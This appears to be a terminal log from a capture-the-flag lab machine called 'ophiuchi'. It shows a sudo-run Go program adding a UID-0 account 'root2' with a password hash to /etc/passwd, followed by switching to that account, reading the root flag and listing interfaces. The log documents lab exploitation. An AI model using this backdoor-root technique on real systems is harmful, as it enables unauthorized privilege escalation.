 admin@ophiuchi:~$ sudo /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy
admin@ophiuchi:~$ tail /etc/passwd
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:1001:1001::/opt/tomcat:/bin/false
admin:x:1000:1000:,,,:/home/admin:/bin/bash
root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash
admin@ophiuchi:~$ su root2
Password:
root@ophiuchi:/home/admin# whoami && hostname && cat /root/root.txt && ifconfig -a
root
ophiuchi
96adc130ebd6b788b72b64b358cb0cab
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.227  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 dead:beef::250:56ff:feb9:c237  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:c237  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:c2:37  txqueuelen 1000  (Ethernet)
        RX packets 5443  bytes 456406 (456.4 KB)
        RX errors 0  dropped 39  overruns 0  frame 0
        TX packets 2998  bytes 2858019 (2.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 9778  bytes 707444 (707.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 9778  bytes 707444 (707.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0